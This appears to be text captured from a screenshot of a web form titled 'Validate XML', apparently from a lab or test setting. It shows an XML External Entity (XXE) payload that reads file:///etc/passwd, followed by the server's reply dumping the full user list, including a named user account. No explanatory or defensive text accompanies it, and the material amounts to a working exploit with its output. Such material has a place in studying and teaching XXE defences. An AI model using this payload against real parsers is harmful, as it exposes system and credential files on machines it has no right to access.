 Validate XML
XML Submitted
<!DOCTYPE foo [ <!ENTITY testref SYSTEM "file:///etc/passwd" > ]> <somexml><message>&testref;</message></somexml>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin ladeh:x:1000:1004:ladeh:/home/ladeh:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false ftp:x:112:115:ftp
daemon,,,:/srv/ftp:/usr/sbin/nologin ladeh-ftp:x:1001:1005:,,,:/home/ladeh-ftp:/bin/bash